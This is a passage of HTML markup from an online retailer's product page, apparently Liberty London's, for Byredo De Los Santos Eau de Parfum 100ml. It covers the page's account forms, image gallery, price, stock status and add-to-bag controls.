                <div class="col-sm-12 col-md-12 algolia-hits-placeholder"></div>
            </div>

            <div class="algolia-refinement-bar">
                <div class="panel-title d-flex flex-row justify-content-between align-items-center">
                    <h2>Filter Results</h2>
                    <svg xmlns="http://www.w3.org/2000/svg" width="21.986" height="21.986" viewbox="0 0 21.986 21.986" class="refinement-bar-close-icon icon">
                        <path d="M476.993,237.421,467.414,247l9.518,9.518-1.414,1.414L466,248.414l-9.579,9.579-1.414-1.414L464.586,247l-9.528-9.528,1.414-1.414L466,245.586l9.579-9.579Z"
                              transform="translate(-455.007 -236.007)"></path>
                    </svg>
                </div>
                <div class="panel-body">
                    <div id="algolia-current-refinements-filter"></div>
                    <div id="mobile-refinement-list-category"></div>
                    <div id="mobile-refinement-list-type"></div>
                    <div id="mobile-refinement-list-brand"></div>
                    <div id="mobile-refinement-list-color"></div>
                    <div id="mobile-refinement-list-size"></div>
                    
                        <div id="mobile-refinement-list-price"></div>
                    
                </div>
            </div>
        </div>
    </div>
</div>



    </div>
</div>
<div class="account-panel panel">
    <div class="panel-title text-right">
        


<svg xmlns="http://www.w3.org/2000/svg" width="21.986" height="21.986" viewBox="0 0 21.986 21.986"
class="close-icon icon">
<title>A button to close the app tray panel</title>
<path d="M476.993,237.421,467.414,247l9.518,9.518-1.414,1.414L466,248.414l-9.579,9.579-1.414-1.414L464.586,247l-9.528-9.528,1.414-1.414L466,245.586l9.579-9.579Z"
transform="translate(-455.007 -236.007)" />
</svg>


    </div>
        <div class="panel-body d-flex justify-content-center" body-scroll-lock-ignore>
            <div class="app-tray-auth">
    
        <div class="app-tray-auth-container" data-tvar-url="https://www.libertylondon.com/on/demandware.store/Sites-liberty-Site/en_US/Login-GetTVar">
            <div class="app-tray-login">
                <h2 class="title">Sign in</h2>
                <form action="/on/demandware.store/Sites-liberty-Site/en_US/Account-Login" class="login app-tray-form" method="POST"
      name="login-form"
      data-form-name="login-form"
      data-grc-sk="6Lef950pAAAAAK7wCZTKi05okZRvYERYlXx6FaHT">
    <div class="form-group required">
        <label class="form-control-label" for="login-form-email">
            Email address
        </label>
        <input id="login-form-email" type="email"
               required aria-required="true"
               class="form-control required"
               aria-describedby="form-email-error"
               name="loginEmail"
               value=""
               placeholder="Please enter your email address">
        <div class="invalid-feedback" id="form-email-error__apptray-login-form__custom-ui"></div>
    </div>

    <div class="form-group required">
        <label class="form-control-label" for="login-form-password">
            Password
        </label>
        <input id="login-form-password" type="password"
               required aria-required="true"
               class="form-control required"
               aria-describedby="form-password-error"
               name="loginPassword"
               placeholder="Please enter your password">
        <span class="eye-icon"></span>
        <div class="invalid-feedback" id="form-password-error__apptray-login-form__custom-ui"></div>
    </div>

    <button type="submit" class="btn btn-block btn-primary">Login</button>

    <div class="d-flex justify-content-between align-items-center">
        <div class="form-group custom-control custom-checkbox remember-me">
            <input id="rememberMeAppTray" type="checkbox"
                   class="custom-control-input"
                   name="loginRememberMe"
                   value="true"
                    />
            <label class="custom-control-label" for="rememberMeAppTray">
                Remember me
            </label>
        </div>

        <div class="forgot-password">
            <a id="password-reset" class="inverse-link"
               title="Forgot password?"
               data-toggle="modal"
               href="/on/demandware.store/Sites-liberty-Site/en_US/Account-PasswordResetDialogForm"
               data-target="#requestPasswordResetModal">
                Forgot password?
            </a>
        </div>
    </div>
    <input type="hidden" name="csrf_token" value="ZwJZilrU_2F8EsE-QzE169BsP5vAonJhsmRVY-kJvnJsQrAvDiNScMGm8DOQVwNUYBgBak5hooUoKq2TSZmmBvCtcMFVYFKN32OzD3Y5aaGYoFK2e6CbSGH37S9Etdgijf3bKZ5RhJVLwRBYHvfRPRwgfp_iUQF21bk61q4wtsqnrXXQXvs=" />
    <input type="hidden" id="grc_token" name="grc_token" value="" />
</form>

<button class="btn btn-secondary app-tray-form-switch">
    Sign up for account
</button>

            </div>

            <div class="app-tray-register d-none">
                <h2 class="title">Register</h2>
                

                















    
    




<form action="/on/demandware.store/Sites-liberty-Site/en_US/Account-SubmitRegistration" class="registration" method="POST"
    name="dwfrm_profile" data-form-name="registration-form">
    <div class="form-group
        required">
        <label class="form-control-label" for="registration-form-fname">
            First name
        </label>
        <input id="registration-form-fname" type="text"
               class="form-control"
               data-missing-error="This field is required."
               data-range-error="Must be 50 characters or less."
               aria-describedby="form-fname-error"
               placeholder="Please enter your first name"
               name="dwfrm_profile_customer_firstname" required aria-required="true" value="" maxLength="50" pattern="^[a-zA-Z,*\s]{1,50}$">
        <div class="invalid-feedback" id="form-fname-error"></div>
    </div>

    <div class="form-group
        required">
        <label class="form-control-label" for="registration-form-lname">
            Last name
        </label>
        <input id="registration-form-lname" type="text"
               class="form-control"
               data-missing-error="This field is required."
               data-range-error="Must be 50 characters or less."
               aria-describedby="form-lname-error"
               placeholder="Please enter your last name"
               name="dwfrm_profile_customer_lastname" required aria-required="true" value="" maxLength="50" pattern="^[a-zA-Z,*\s]{1,50}$">
        <div class="invalid-feedback" id="form-lname-error"></div>
    </div>

    <div class="form-group required">
        <label class="form-control-label" for="registration-form-email">
             Login email address
        </label>
        <input id="registration-form-email" type="email"
               class="form-control"
               placeholder="Please enter your email address"
               data-missing-error="Please enter a valid email address."
               data-pattern-mismatch="The email address is invalid."
               aria-describedby="form-email-error"
               minlength="6"
               required
               name="dwfrm_profile_customer_email" value="" maxLength="50" pattern="[\w.%\+\-]+@[\w.\-]+\.[\w]{2,6}" />
        <div class="invalid-feedback" id="form-email-error__register-form__custom-ui"></div>
    </div>

    <div class="form-group required">
        <label class="form-control-label" for="registration-form-password">
            Password
        </label>
        <input id="registration-form-password" type="password"
               name="dwfrm_profile_login_password"
               class="form-control"
               placeholder="Please enter your password"
               data-missing-error="Please enter your password."
               data-range-error="Please enter at least 8 characters."
               data-pass-req="{&quot;heading&quot;:&quot;Please ensure password includes:&quot;,&quot;passwordMinLength&quot;:{&quot;val&quot;:10,&quot;error&quot;:&quot;At least 10 character(s)&quot;},&quot;passwordForceLetters&quot;:{&quot;val&quot;:true,&quot;error&quot;:&quot;A letter&quot;,&quot;rx&quot;:&quot;^(?=.*[a-zA-Z])&quot;},&quot;passwordForceMixedCase&quot;:{&quot;val&quot;:true,&quot;error&quot;:&quot;An uppercase letter&quot;,&quot;rx&quot;:&quot;^(?=.*[A-Z])(?=.*[a-z])&quot;},&quot;passwordForceNumbers&quot;:{&quot;val&quot;:true,&quot;error&quot;:&quot;A number&quot;,&quot;rx&quot;:&quot;^(?=.*[0-9])&quot;},&quot;passwordMinSpecialChars&quot;:{&quot;val&quot;:1,&quot;error&quot;:&quot;At least 1 special character(s)&quot;,&quot;rx&quot;:&quot;^(?=.*[\\$%\\/\\(\\)\\[\\]\\{\\}=\\?!\\.,\\-_\\*\\|\\+~#@&amp;])&quot;},&quot;fullRegEx&quot;:&quot;(?=.*[a-zA-Z])(?=.*[A-Z])(?=.*[a-z])(?=.*[0-9])(?=.*[\\$%\\/\\(\\)\\[\\]\\{\\}=\\?!\\.,\\-_\\*\\|\\+~#@&amp;]).*&quot;}"
               aria-describedby="form-password-error"
               autocomplete="off"
               maxlength="255"
               minlength="10"
                
                    pattern="(?=.*[a-zA-Z])(?=.*[A-Z])(?=.*[a-z])(?=.*[0-9])(?=.*[\$%\/\(\)\[\]\{\}=\?!\.,\-_\*\|\+~#@&amp;]).*"
                
               required />
        <span class="eye-icon"></span>
        <div class="invalid-feedback" id="form-password-error__register-form__custom-ui"></div>
    </div>

    <div class="form-group custom-control custom-checkbox privacypolicy
    required">
        <input id="privacypolicyAppTray" type="checkbox"
               class="custom-control-input"
               name="dwfrm_profile_privacypolicy" required aria-required="true" value="true"
               data-missing-error="Please Agree to the terms and conditions"/>
        <label class="custom-control-label" for="privacypolicyAppTray">
            Agree to Liberty&#x27;s terms and conditions
        </label>
    </div>

    <div class="form-group custom-control custom-checkbox add-to-email-list
    ">
        <input id="addtoemaillistAppTray" type="checkbox"
               class="custom-control-input"
               name="dwfrm_profile_customer_addtoemaillist" value="true"/>
        <label class="custom-control-label" for="addtoemaillistAppTray">
            Email Marketing
        </label>
    </div>

    <div class="add-to-email-list-description">
        Send me the latest news from Liberty via email, including product launches, special offers and information about loyalty points accrued on your purchases. You can unsubscribe at any time.
    </div>

    <input type="hidden" name="csrf_token" value="ZwJZilrU_2F8EsE-QzE169BsP5vAonJhsmRVY-kJvnJsQrAvDiNScMGm8DOQVwNUYBgBak5hooUoKq2TSZmmBvCtcMFVYFKN32OzD3Y5aaGYoFK2e6CbSGH37S9Etdgijf3bKZ5RhJVLwRBYHvfRPRwgfp_iUQF21bk61q4wtsqnrXXQXvs="/>

    <button type="submit" class="btn btn-block btn-primary btn-lg mt-5">
        Register Now
    </button>

    
	
	<div class="content-asset"><!-- dwMarker="content" dwContentID="e8be93a7e97f222ead5c06c98f" -->
		<small class="form-text text-muted privacy-policy">
        By registering you are agreeing to <a href="https://www.libertylondon.com/us/information/terms-and-conditions.html" title="Liberty's Terms and Conditions Page" tabindex="-1">Liberty's Terms and Conditions</a> and <a href="https://www.libertylondon.com/us/information/privacy-policy-and-cookies.html" title="Privacy Policy Page" tabindex="-1">Privacy Policy</a>.
        </small>
	</div> <!-- End content-asset -->



</form>

            </div>
        </div>
    
</div>

    </div>
</div>
<div class="wishlist-panel panel">
    <div class="app-tray-notification-container"></div>

    <div class="panel-title d-flex flex-row justify-content-between align-items-center">
        <h2>Wish List</h2>
        


<svg xmlns="http://www.w3.org/2000/svg" width="21.986" height="21.986" viewBox="0 0 21.986 21.986"
class="close-icon icon">
<title>A button to close the app tray panel</title>
<path d="M476.993,237.421,467.414,247l9.518,9.518-1.414,1.414L466,248.414l-9.579,9.579-1.414-1.414L464.586,247l-9.528-9.528,1.414-1.414L466,245.586l9.579-9.579Z"
transform="translate(-455.007 -236.007)" />
</svg>


    </div>
    <div class="panel-body" body-scroll-lock-ignore>
        <div class="wishlist" data-action-url="/on/demandware.store/Sites-liberty-Site/en_US/Wishlist-AppTray">
        </div>
        <div class="progress-dots">
            <span class="progress-dot"></span>
        </div>
    </div>

    <div class="modal fade modal-edit-wishlist-product" id="editWishlistProductModal" tabindex="-1" role="dialog"
    data-backdrop="false" body-scroll-lock-ignore>
    <div class="modal-dialog modal-lg" role="document">
        <div class="modal-content">
            <button type="button" class="close" data-dismiss="modal"
                aria-label="Close">
                <svg xmlns="http://www.w3.org/2000/svg" width="10.707" height="10.707" viewBox="0 0 10.707 10.707">
                    <defs>
                        <style>
                            .a {
                                fill: none;
                                stroke: #000;
                                stroke-miterlimit: 10;
                            }
                        </style>
                    </defs>
                    <g transform="translate(0.354 0.354)">
                        <line class="a" y1="10" x2="10" />
                        <line class="a" x2="9.946" y2="9.946" transform="translate(0.025 0.025)" />
                    </g>
                </svg>
            </button>
            <div class="modal-body"></div>
        </div>
    </div>
</div>

</div>

    <div class="bazaarvoice-panel panel">
        <div class="panel-title d-flex flex-row justify-content-between align-items-center">
            <h2>Reviews</h2>
            


<svg xmlns="http://www.w3.org/2000/svg" width="21.986" height="21.986" viewBox="0 0 21.986 21.986"
class="close-icon icon">
<title>A button to close the app tray panel</title>
<path d="M476.993,237.421,467.414,247l9.518,9.518-1.414,1.414L466,248.414l-9.579,9.579-1.414-1.414L464.586,247l-9.528-9.528,1.414-1.414L466,245.586l9.579-9.579Z"
transform="translate(-455.007 -236.007)" />
</svg>


        </div>
        <div class="panel-body col value content p-5" id="bazaarvoice-reviews-body">
            <div class="bazaarvoice-panel-reviews" data-action-url="/on/demandware.store/Sites-liberty-Site/en_US/Product-Reviews?pid=R455304006&amp;fullcookies=true">
            </div>
            <div class="progress-dots">
                <span class="progress-dot"></span>
            </div>
        </div>
    </div>

</div>

<!-- Tradestate2 changes : BEGIN -->

    <!-- Google Tag Manager for Tradestate2 (noscript) -->

<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-NHB2G6L"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager for Tradestate2(noscript) -->
    <input type="hidden" id="gtm-tradestate2-enabled" value="true" />

<!-- Tradestate2 changes : END -->

<div role="main" id="maincontent">

<div class="notification-container" data-action="/on/demandware.store/Sites-liberty-Site/en_US/Notification-GetTemplate"></div>


    










    

    <!-- Tradestate changes : BEGIN -->
    

    



    <!-- Tradestate changes : END -->

    

    <script>
        if (!window.jsFiles) {
            window.jsFiles = {};
        }
        window.jsFiles.quickView = "/on/demandware.static/Sites-liberty-Site/-/en_US/v1769131836416/js/quickView.js";
        window.jsFiles.image = "/on/demandware.static/Sites-liberty-Site/-/en_US/v1769131836416/js/image.js";
        window.jsFiles.sizeGuideView = "/on/demandware.static/Sites-liberty-Site/-/en_US/v1769131836416/js/sizeGuideView.js";
        window.jsFiles.personalisation = "/on/demandware.static/Sites-liberty-Site/-/en_US/v1769131836416/js/personalisation.js";
        window.jsFiles.klarnaOSM = "/on/demandware.static/Sites-liberty-Site/-/en_US/v1769131836416/js/klarnaOSM.js";
    </script>

    
    
    
    
    
    
    
    
    
    
    

    
    
    
    
    
        <div id="algolia-analytics" data-algolia-pid="" data-algolia-query-id="" data-algolia-index-name=""></div>
    

    <!-- CQuotient Activity Tracking (viewProduct-cquotient.js) -->
<script type="text/javascript">//<!--
/* <![CDATA[ */
(function(){
	try {
		if(window.CQuotient) {
			var cq_params = {};
			cq_params.product = {
					id: '000755100',
					sku: 'R455304006',
					type: '',
					alt_id: ''
				};
			cq_params.realm = "AAVA";
			cq_params.siteId = "liberty";
			cq_params.instanceType = "prd";
			window.CQuotient.trackViewProduct(cq_params);
		}
	} catch(err) {}
})();
/* ]]> */
// -->
</script>
<script type="text/javascript">//<!--
/* <![CDATA[ (viewProduct-active_data.js) */
dw.ac._capture({id: "R455304006", type: "detail"});
/* ]]> */
// -->
</script>
        <div class="container-fluid product-detail product-wrapper"
            data-active-data-message-url="/on/demandware.store/Sites-liberty-Site/en_US/Product-ShowActiveDataMessage"
            data-pid="R455304006">
            <input type="hidden" name="enable-PLP-reviews" value="true"/>
            <input type="hidden" name="enable-add-to-bag" value="true"/>
            <input type="hidden" name="enable-wishlist" value="false"/>
            <input type="hidden" name="isOnPDPPageForRecommendations" value=true />

            
            <div class="row main-pdp">
                
                <div class="product-details-top col-sm-12 d-lg-none px-5">
                    
                    
                    
                        <div class="pdp-breadcrumbs-wrapper">
                            






<div class="pdp-breadcrumbs">
<ol class="breadcrumb d-flex justify-content-start p-0 mt-1 mt-lg-5">

<li class="breadcrumb-item">
<a href="/us/department/beauty/">Beauty</a>
</li>



<li class="breadcrumb-item">
<a href="/us/department/beauty/perfume/">Perfume</a>
</li>




<li class="breadcrumb-item">
<a href="/us/department/beauty/perfume/womens/">Womens Perfume</a>
</li>



</ol>
</div>



                        </div>
                    

                    <div class="product-details px-0">
                        
                        

                        
                        <h1 class="product-name akzidenz-grotesk-pro-light">
                            
                            
                                
                                    <a class="product-brand d-inline-flex akzidenz-grotesk-pro-extended" href="/us/brands/b/byredo/">Byredo</a>
                                
                            
                            </br>
                            De Los Santos Eau de Parfum 100ml
                        </h1>

                        
                        <div class="prices mb-3">
                            
                            
    <div class="price">
        
        
<span class="js-product-price ">
    
    
    

    
    
    <span class="sales">
        
        
            <span class="value" content="310.0">
        
        $ 310.00

    </span>
</span>

    </div>


                        </div>

                        
                        




    







                        
                        
                            <div class="bazaarvoice-container d-none">
                                <a href="javascript:" id="bazaarvoice-reviews-mobile" class="bazaarvoice action-link"></a>
                            </div>
                        
                    </div>
                </div>

                
                <div class="product-image-thumbnails col-sm-2 col-xl-1 px-5">
                    <div class="row flex-column m-0">
                        
     



    



    



    



    








    
    
    

    
        
        

        

        

        

        <a href="#" class="thumb-a zoom-in my-4" data-index="0">
            <img src="https://i8.amplience.net/i/liberty/000755100-R455304006-1?$small$&amp;qlt=90&amp;fmt=auto&amp;strip=true"
                data-autoformat="&amp;qlt=90&amp;fmt=auto&amp;strip=true"
                alt="Byredo - De Los Santos Eau de Parfum 100ml image number 0"
                title="Byredo - De Los Santos Eau de Parfum 100ml"
                class="img-fluid thumb-img " itemprop="image" data-index="0"/>
        </a>
    
        
        

        

        

        

        <a href="#" class="thumb-a zoom-in my-4" data-index="1">
            <img src="https://i8.amplience.net/i/liberty/000755100-R455304006-2?$small$&amp;qlt=90&amp;fmt=auto&amp;strip=true"
                data-autoformat="&amp;qlt=90&amp;fmt=auto&amp;strip=true"
                alt="Byredo - De Los Santos Eau de Parfum 100ml image number 1"
                title="Byredo - De Los Santos Eau de Parfum 100ml"
                class="img-fluid thumb-img thumb-not-selected" itemprop="image" data-index="1"/>
        </a>
    

                    </div>
                </div>

                
                <div class="product-images-wrapper col-sm-12 col-lg p-0 mh-100">
                    <div class="product-images">
                        
    















<div class="primary-product-image primary-pdp-swiper overflow-hidden" data-video-position="1.0"
     data-video-url-prefix="https://i8.amplience.net/v/liberty/"
     data-isproductset="false">
    <div class="swiper-wrapper col-12 p-0">
        
            
            
            

            
                
                
                

                

                

                <div class="swiper-slide pdp-swiper-slide ">
                    
                        <a href="https://i8.amplience.net/i/liberty/000755100-R455304006-1?$hi-res$" class="zoom-in" data-thumb="https://i8.amplience.net/i/liberty/000755100-R455304006-1?$small$"
                           rel="lightbox" data-index="0">
                            
                                <picture>
                                    <source media="(min-width: 600px)" srcset="https://i8.amplience.net/i/liberty/000755100-R455304006-1?$large$&amp;qlt=90&amp;fmt=auto&amp;strip=true"/>
                                    <img src="https://i8.amplience.net/i/liberty/000755100-R455304006-1?$medium$&amp;qlt=90&amp;fmt=auto&amp;strip=true" alt="Byredo - De Los Santos Eau de Parfum 100ml image number "
                                         title="Byredo - De Los Santos Eau de Parfum 100ml"
                                         class="img-fluid" itemprop="image" />
                                </picture>
                            
                        </a>
                    
                </div>
            
                
                
                

                

                

                <div class="swiper-slide pdp-swiper-slide ">
                    
                        <a href="https://i8.amplience.net/i/liberty/000755100-R455304006-2?$hi-res$" class="zoom-in" data-thumb="https://i8.amplience.net/i/liberty/000755100-R455304006-2?$small$"
                           rel="lightbox" data-index="1">
                            
                                <picture>
                                    <source media="(min-width: 600px)" data-srcset="https://i8.amplience.net/i/liberty/000755100-R455304006-2?$large$&amp;qlt=90&amp;fmt=auto&amp;strip=true"/>
                                    <img src="https://i8.amplience.net/i/liberty/liberty-product-image-placeholder?fmt=auto"
                                         data-src="https://i8.amplience.net/i/liberty/000755100-R455304006-2?$medium$&amp;qlt=90&amp;fmt=auto&amp;strip=true" alt="Byredo - De Los Santos Eau de Parfum 100ml image number "
                                         title="Byredo - De Los Santos Eau de Parfum 100ml"
                                         class="img-fluid lazy" itemprop="image" />
                                </picture>
                            
                        </a>
                    
                </div>
            
        
    </div>
    <div class="swiper-navigation">
        <div class="swiper-button-prev pdp-swiper-prev"></div>
        <div class="swiper-button-next pdp-swiper-next"></div>
        <div class="swiper-scrollbar d-none"></div>
    </div>
</div>

<div class="product-image-container primary-pdp-swiper-mobile swiper-container pdp-swiper primary d-md-none not-visible-md">
    <div class="swiper-wrapper col-12 p-0">
        
            
            
            

            
                
                
                

                

                

                <div class="swiper-slide ">
                    
                        <a href="https://i8.amplience.net/i/liberty/000755100-R455304006-1?$hi-res$" class="zoom-in" data-thumb="https://i8.amplience.net/i/liberty/000755100-R455304006-1?$small$"
                           rel="lightbox" data-index="0">
                            
                                <picture>
                                    <source media="(min-width: 600px)" srcset="https://i8.amplience.net/i/liberty/000755100-R455304006-1?$large$&amp;qlt=90&amp;fmt=auto&amp;strip=true"/>
                                    <img src="https://i8.amplience.net/i/liberty/000755100-R455304006-1?$medium$&amp;qlt=90&amp;fmt=auto&amp;strip=true" alt="Byredo - De Los Santos Eau de Parfum 100ml image number "
                                         title="Byredo - De Los Santos Eau de Parfum 100ml"
                                         class="img-fluid" itemprop="image" />
                                </picture>
                            
                        </a>
                    
                </div>
            
                
                
                

                

                

                <div class="swiper-slide ">
                    
                        <a href="https://i8.amplience.net/i/liberty/000755100-R455304006-2?$hi-res$" class="zoom-in" data-thumb="https://i8.amplience.net/i/liberty/000755100-R455304006-2?$small$"
                           rel="lightbox" data-index="1">
                            
                                <picture>
                                    <source media="(min-width: 600px)" data-srcset="https://i8.amplience.net/i/liberty/000755100-R455304006-2?$large$&amp;qlt=90&amp;fmt=auto&amp;strip=true"/>
                                    <img src="https://i8.amplience.net/i/liberty/liberty-product-image-placeholder?fmt=auto"
                                         data-src="https://i8.amplience.net/i/liberty/000755100-R455304006-2?$medium$&amp;qlt=90&amp;fmt=auto&amp;strip=true" alt="Byredo - De Los Santos Eau de Parfum 100ml image number "
                                         title="Byredo - De Los Santos Eau de Parfum 100ml"
                                         class="img-fluid lazy" itemprop="image" />
                                </picture>
                            
                        </a>
                    
                </div>
            
        
    </div>
    
        <div class="swiper-button-prev d-none d-md-block"></div>
        <div class="swiper-button-next d-none d-md-block"></div>
        <div class="swiper-scrollbar d-md-none"></div>
    
</div>

                    </div>
                </div>

                
                <div class="right-pane-content-wrapper col-12 col-lg col-xl-3 d-md-flex justify-content-center p-0">
                    <div class="right-pane-content col-sm row flex-column p-5 mx-0 mx-xl-auto">

                        
                        
                        
                            <div class="pdp-breadcrumbs-wrapper d-none d-lg-block">
                                






<div class="pdp-breadcrumbs">
<ol class="breadcrumb d-flex justify-content-start p-0 mt-1 mt-lg-5">

<li class="breadcrumb-item">
<a href="/us/department/beauty/">Beauty</a>
</li>



<li class="breadcrumb-item">
<a href="/us/department/beauty/perfume/">Perfume</a>
</li>




<li class="breadcrumb-item">
<a href="/us/department/beauty/perfume/womens/">Womens Perfume</a>
</li>



</ol>
</div>



                            </div>
                        

                        <div class="product-details d-lg-block d-none px-0">
                            
                            

                            
                            <h1 class="product-name akzidenz-grotesk-pro-light">
                                
                                
                                    
                                        <a class="product-brand d-inline-flex akzidenz-grotesk-pro-extended" href="/us/brands/b/byredo/">Byredo</a>
                                    
                                
                                </br>
                                De Los Santos Eau de Parfum 100ml
                            </h1>

                            
                            <div class="prices mb-3">
                                
                                
    <div class="price">
        
        
<span class="js-product-price ">
    
    
    

    
    
    <span class="sales">
        
        
            <span class="value" content="310.0">
        
        $ 310.00

    </span>
</span>

    </div>


                            </div>

                            
                            




    







                            
                            
                                <div class="bazaarvoice-container d-none">
                                    <a href="javascript:;" id="bazaarvoice-reviews" data-update-ratings-url="/on/demandware.store/Sites-liberty-Site/en_US/Product-GetPDPReviews?pid=R455304006"
                                        class="bazaarvoice action-link"></a>
                                </div>
                            
                        </div>

                        
                        <div class="attributes px-0">
                            
                            
    <div class="row">
        <div class="col">
            <div class="main-attributes">
                
                    
                
                    
                
            </div>
        </div>
    </div>



                            
                            
                            <div class="row flex-column">
                                
                                    
                                    
                                    
                                
                                    
                                    
                                        
                                        <div class="col-12 attribute mt-1 mb-3 quantity">
                                            
<div class="pl-0 container mx-sm-0">
    <div class="quantity-text akzidenz-grotesk-pro-light">
        
            Choose quantity
        
    </div>

    
    

    
        
            
        

        
    
        

        
    
        

        
    
        

        
    
        

        
    
        

        
    
        

        
    
        

        
    
        

        
    
        

        
            
        
    

    <div class="button-container">
        <button class="pdp-qty-minus"
                type="button"
                value="-"
                aria-label="Minus quantity button"
                title="Minus quantity button"
        ></button>
        <input type="text" id="quantity-2"
               name="qty" class="quantity-select input-text-qty"
               value="1" data-max-qty="10"
               readonly="readonly"
                />
        <button class="pdp-qty-plus"
                type="button"
                value="+"
                aria-label="Plus quantity button"
                title="Plus quantity button"
        ></button>
    </div>
</div>

                                        </div>
                                    
                                    
                                

                                
                            </div>

                            
                            

                            

                            
                                
                                

<!-- Availability -->
<div class="row availability product-availability" data-ready-to-order="true" data-qty-available="true" data-available="true">
    <div class="col-12 js-product-availability">
    <span class="availability">
        Availability:
    </span>

    <span class="list-unstyled availability-msg">
        
            
                In Stock
            
        
    </span>
</div>

</div>

                            

                            

                            <div class="prices-add-to-cart-actions mobile-fixed-bottom pt-md-4">
                                
                                <div class="mobile-sticky-content d-flex d-sm-none">
    <div class="product-image-container d-inline-block">
        
        
            <img src="https://i8.amplience.net/i/liberty/000755100-R455304006-1?$small$&amp;qlt=90&amp;fmt=auto&amp;strip=true" class="img-fluid" alt="De Los Santos Eau de Parfum 100ml" itemprop="image" />
        
    </div>
    <div class="product-info-container d-inline-block">
        <!-- Product Brand -->
        <div class="product-brand">
            
                <span class="product-badge akzidenz-grotesk-pro-extended"></span>
                <h3 class="line-item-brand d-inline-flex mb-0">Byredo</h3>
            
        </div>
        <!-- Product Name -->
        <div class="product-name">
            <h2 class="line-item-name mb-0">De Los Santos Eau de Parfum 100ml</h2>
        </div>
        <!-- Product Prices -->
        <div class="product-prices">
            
            
    <div class="price">
        
        
<span class="js-product-price ">
    
    
    

    
    
    <span class="sales">
        
        
            <span class="value" content="310.0">
        
        $ 310.00

    </span>
</span>

    </div>


        </div>
    </div>
</div>


                                
                                




<div class="cart-and-ipay " data-can-show-applepay-button="false">
    

    <div class="add-to-cart-wishlist-container d-flex">
        
            <!-- Wishlist Button -->
            <button type="submit"
                    class="wishlist btn btn-secondary btn-lg mr-3 add-product-to-wish-list"
                    data-pid="R455304006"
                    data-url="/on/demandware.store/Sites-liberty-Site/en_US/Wishlist-AddProduct"
                    aria-label="Add to wish list button"
                    title="Add to wish list button">
                


<svg xmlns="http://www.w3.org/2000/svg" width="16" height="14.74" viewBox="0 0 14 12.886" class="wishlist-icon-empty">
<path d="M4.12,1A3.13,3.13,0,0,0,1,4.082v.085c0,1.978,1.592,3.406,4.229,5.77l.043.039c.326.292.663.594,1.018.918L7,11.536l.716-.652c.34-.307.7-.633,1.044-.939C11.4,7.579,13,6.151,13,4.167V4.156A3.125,3.125,0,0,0,9.911,1H9.866L9.6,1.01A3.491,3.491,0,0,0,7.639,1.8L7,2.337,6.359,1.8A3.478,3.478,0,0,0,4.16,1H4.12M9.833,0V0h.089A4.122,4.122,0,0,1,14,4.167c0,2.428-1.82,4.059-4.574,6.523q-.5.444-1.041.936L7,12.886,5.617,11.634c-.367-.336-.719-.651-1.055-.952C1.815,8.219,0,6.591,0,4.167V4.076A4.12,4.12,0,0,1,4.12,0h.046A4.466,4.466,0,0,1,7,1.036,4.478,4.478,0,0,1,9.833,0Z"
fill="#000000"/>
</svg>


                


<svg xmlns="http://www.w3.org/2000/svg" width="16" height="14.74" viewBox="0 0 14 12.886" class="wishlist-icon-full">
<path d="M9.9,0C9.9,0,9.9,0,9.9,0C9.9,0,9.8,0,9.9,0L9.9,0C8.8,0,7.8,0.4,7,1C6.2,0.4,5.2,0,4.2,0c0,0,0,0,0,0C1.9,0,0,1.8,0,4.1c0,0,0,0.1,0,0.1c0,2.4,1.8,4.1,4.6,6.5c0.3,0.3,0.7,0.6,1.1,1L7,12.9l1.4-1.3c0.4-0.3,0.7-0.6,1-0.9C12.2,8.2,14,6.6,14,4.2C14,1.9,12.2,0,9.9,0z"/>
</svg>


            </button>
            <isapplepay class="js-apple-pay-pdp-button apple-pay-pdp btn btn-block d-none" sku="R455304006"></isapplepay>
        

        <!-- Add to cart Button -->
        <input type="hidden" class="add-to-cart-url" value="/on/demandware.store/Sites-liberty-Site/en_US/Cart-AddProduct"/>
        <input type="hidden" class="js-txt-out-of-stock" value="Out of stock"/>
        <input type="hidden" class="js-txt-in-stock" value="Add to bag"/>

        <div class="add-to-cart-wrapper d-flex w-100" data-error-msg="Sorry, this item is unavailable for your shipping destination">
            <button class="add-to-cart btn btn-primary js-add-to-cart "
                    data-toggle="modal" data-target="#chooseBonusProductModal"
                    data-pid="R455304006"
                    disabled>
                <i class="fa fa-shopping-bag"></i>
                Add to bag
            </button>
        </div>
    </div>
</div>
                            </div>

                            <div class="loyalty promotions barcode restrictions">
                                
                                

    <div class="restriction-messages">
        <span class="rm-not-available-for-your-country">Not available for your country</span>
    </div>


                                
                                




    <div class="restriction-messages">
        <!-- Dummy international duties content -->
    </div>



                                
                                
	 

	

                                
                                    
                                    <div class="product-loyalty-points akzidenz-grotesk-pro-light">
    <span class="product-loyalty-points-value">
        
            This product earns <b>1116</b> loyalty points
        
    </span>
    <span class="loyalty-tooltip" data-trigger="hover" data-placement="top" data-content="Receive 5 points for every pound you spend in-store and online, granting you access to vouchers four times a year, along with exclusive promotions."></span>
</div>
                                

                                

                                
                                

                                
                                


    <div class="product-promotions-wrapper">
        
            <div class="product-promotions px-0 akzidenz-grotesk-pro-light">
                <div class="pdp-call-out-message">
<p class="mb-1"><a href="https://www.libertylondon.com/us/information/delivery-and-returns.html" title="*Duties and Taxes will be added at checkout" class="inverse-link"><i>*Duties and Taxes will be added at checkout</i></a></p>
<!-- <p class="mb-1"><i>*Allow 3 additional working days for delivery of The Liberty Beauty and Men's Advent Calendar</i></p> -->
</div>
            </div>
        
    </div>


                            </div>

                            
                            


<div class="col-12 social-container product d-none"> <!-- hide on PDP as we have custom share popover -->
    <ul class="social-icons social-icons d-flex justify-content-center">
        <li>
            <a href="https://www.facebook.com/share.php?u=https%3A%2F%2Fwww.libertylondon.com%2Fus%2Fde-los-santos-eau-de-parfum-100ml-R455304006.html" title="Share De Los Santos Eau de Parfum 100ml on Facebook" data-share="facebook" aria-label="Share De Los Santos Eau de Parfum 100ml on Facebook" class="share-icons" target="_blank">
                <i class="fa fa-facebook-official"></i>
            </a>
        </li>
        <li>
            <a href="https://twitter.com/share?url=https%3A%2F%2Fwww.libertylondon.com%2Fus%2Fde-los-santos-eau-de-parfum-100ml-R455304006.html&text=De Los Santos Eau de Parfum 100ml" data-share="twitter" title="Share a link to De Los Santos Eau de Parfum 100ml on Twitter" aria-label="Share a link to De Los Santos Eau de Parfum 100ml on Twitter" class="share-icons" target="_blank">
                <i class="fa fa-twitter"></i>
            </a>
        </li>
        <li>
